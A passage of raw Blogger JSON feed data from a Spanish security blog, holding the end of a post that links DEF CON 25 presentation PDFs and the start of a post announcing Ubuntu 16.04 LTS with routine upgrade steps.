MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\" title=\"DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\"\u003EDEFCON-25-Plore-Popping-a-Smart-Gun.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Professor-Plum-Digital%20Vengeance-Exploiting-Notorious-Toolkits.pdf\" title=\"DEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\"\u003EDEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\" title=\"DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\"\u003EDEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\" title=\"DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\"\u003EDEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\" title=\"DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\"\u003EDEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\" title=\"DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\"\u003EDEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\" title=\"DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\"\u003EDEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E911.6 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\" title=\"DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\"\u003EDEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\" title=\"DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\"\u003EDEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\" title=\"DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\"\u003EDEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\" title=\"DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\"\u003EDEFCON-25-Tess-Schrodinger-Total-Recall.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E20.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\" title=\"DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\"\u003EDEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\" title=\"DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\"\u003EDEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\" title=\"DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\"\u003EDEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\" title=\"DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\"\u003EDEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\" title=\"DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\"\u003EDEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\" title=\"DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\"\u003EDEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\" title=\"DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\"\u003EDEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\" title=\"DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\"\u003EDEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\" title=\"DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\"\u003EDEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\" title=\"DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\"\u003EDEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\" title=\"DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\"\u003EDEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnjoy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[!] Salu2\u003Cbr \/\u003E\n[i] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html","title":"Presentaciones de la DEF CON 25 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s72-c\/DEFCON25.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/PenTest?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16307
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/PenTest?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/PenTest"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/PenTest\/-\/PenTest?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4256774161722912623"},"published":{"$t":"2016-04-21T15:42:00.000-03:00"},"updated":{"$t":"2016-04-21T19:17:09.559-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubuntu"}],"title":{"type":"text","$t":"Ubuntu 16.04 LTS (Xenial Xerus) ya está disponible para su descarga!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC56p0ln7_EP0DkNaalHW__boFjmURhDmbHENst4IZvcsYWRr7azzLRafqRih1lhxVJo4_jPhSV4jDhA-X1M6HlQ6SGO-uvKnaERQY8jqH9g2WXkSbcSv-eMoeeOe8heZW66cWWt0dY3vO\/s1600\/ubuntu-16.04_LTS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC56p0ln7_EP0DkNaalHW__boFjmURhDmbHENst4IZvcsYWRr7azzLRafqRih1lhxVJo4_jPhSV4jDhA-X1M6HlQ6SGO-uvKnaERQY8jqH9g2WXkSbcSv-eMoeeOe8heZW66cWWt0dY3vO\/s640\/ubuntu-16.04_LTS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECanonical ha lanzado Ubuntu 16.04 LTS\u003C\/b\u003E (Xenial Xerus), la sexta versión \u003Ci\u003ELong Term Support \u003C\/i\u003Ede Ubuntu. Esta versión también será la primera de la tan esperada \u003Cb\u003Econvergencia\u003C\/b\u003E,\n en donde un teléfono podrá convertirse en un ordenador de escritorio si\n le conectamos un ratón y un teclado Bluetooth.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlguna de sus nuevas funciones \nque incluye la versión Xenial Xerus de Ubuntu incluye \u003Cb\u003Esoporte para ZFS y CephFS\u003C\/b\u003E,\n dos administradores de volúmenes que mejorarán el rendimiento del \nsistema. En el caso de ZFS, el sistema incluye comprobación de \nintegridad continua contra datos corruptos, reparación automática de \nficheros y compresión de datos. Por otra parte, el sistema CephFS es un \nsistema de archivos distribuido que proporciona una plataforma ideal \npara el almacenamiento empresarial de gran escala para computación de \nclústers en tecnología abierta.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtra novedad importante serán \u003Cb\u003Elos snaps\u003C\/b\u003E, lo que \npermitirá a los desarrolladores, entre otras cosas, entregar \naplicaciones más seguras, estables y en menos tiempo. Los usuarios \ntambién nos veremos beneficiados por poder usar aplicaciones más \nactualizadas, algo que en ahora mismo echo de menos y razón por la cual \nsuelo instalar algún repositorio que no me gustaría instalar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntre las novedades, hay una que me parece muy interesante: la posibilidad de\u003Cb\u003E mover el lanzador a la parte inferior\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 id=\"Upgrading_from_Ubuntu_14.04_LTS_or_15.10\" style=\"text-align: justify;\"\u003E\nActualizazar de Ubuntu 14.04 LTS o 15.10 a Ubuntu 16.04 LTS:\u003C\/h2\u003E\n\u003Cdiv class=\"line874\" style=\"text-align: justify;\"\u003E\nPara actualizar tu sistema a 16.04 LTS: \u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cdiv class=\"line862\"\u003E\nAbre \"\u003Cb\u003ESoftware y actualizaciones\u003C\/b\u003E\". \u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESelecciona el tercer tab llamado \"\u003Cb\u003EActualizaciones\u003C\/b\u003E\". \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPonte en \"\u003Cb\u003ENotificarme una versión nueva de Ubuntu\u003C\/b\u003E\" y selecciona \"\u003Cb\u003EPara cualquier version\u003C\/b\u003E\" si estás usando la versión \u003Cb\u003E15.10\u003C\/b\u003E, selecciona \"\u003Cb\u003EPara versiones de soporte a largo plazo\u003C\/b\u003E\" si estás usando la versión \u003Cb\u003E14.04 LTS\u003C\/b\u003E. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPresiona \u003Cb\u003EAlt+F2\u003C\/b\u003E o desde la \u003Cb\u003Econsola\u003C\/b\u003E pon \"\u003Cb\u003Esudo update-manager -d\u003C\/b\u003E\". \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESe abrirá \"\u003Cb\u003EActualización de Software\u003C\/b\u003E\" dirá: \u003Ci\u003EActualmente tienes la versión X actualizada pero está disponible la versión '16.04 LTS\u003C\/i\u003E'. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EClick en \"\u003Cb\u003EActualizar\u003C\/b\u003E\" y sigue las instrucciones en pantalla. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilFYUABQZaM_xINyxCUPxWRCg-6PeU3liShmUTGiw7QH6a6M4DgR2oGTxnpXfnPMjZ-bSe4P24yee_tQlisyC9ZwOYzpJsfZ3kTeJzYLL_5mdr968PNQjhHO89KarML4CMddIAq_IOitxU\/s1600\/upgrade_Ubutnu_16_LTS_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilFYUABQZaM_xINyxCUPxWRCg-6PeU3liShmUTGiw7QH6a6M4DgR2oGTxnpXfnPMjZ-bSe4P24yee_tQlisyC9ZwOYzpJsfZ3kTeJzYLL_5mdr968PNQjhHO89KarML4CMddIAq_IOitxU\/s640\/upgrade_Ubutnu_16_LTS_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivi9Zxga8dPM1AuXvfRG3eMRilZH28nzecoDGfPrYzb2WWwGHNIPpufyRxEYPXLJkjVewHgdRA_SEAKb-UdBwsMElKJQniKlWKi1P-HhENuN69DAqwO_DtuyYVSUzDTwuekCko3pUYWNOR\/s1600\/upgrade_Ubutnu_16_LTS_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivi9Zxga8dPM1AuXvfRG3eMRilZH28nzecoDGfPrYzb2WWwGHNIPpufyRxEYPXLJkjVewHgdRA_SEAKb-UdBwsMElKJQniKlWKi1P-HhENuN69DAqwO_DtuyYVSUzDTwuekCko3pUYWNOR\/s1600\/upgrade_Ubutnu_16_LTS_2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 id=\"Upgrading_from_Ubuntu_14.04_LTS_or_15.10\" style=\"text-align: justify;\"\u003E\nDescarga\u003Cspan style=\"font-size: large;\"\u003Es de\u003C\/span\u003E Ubuntu 16.04 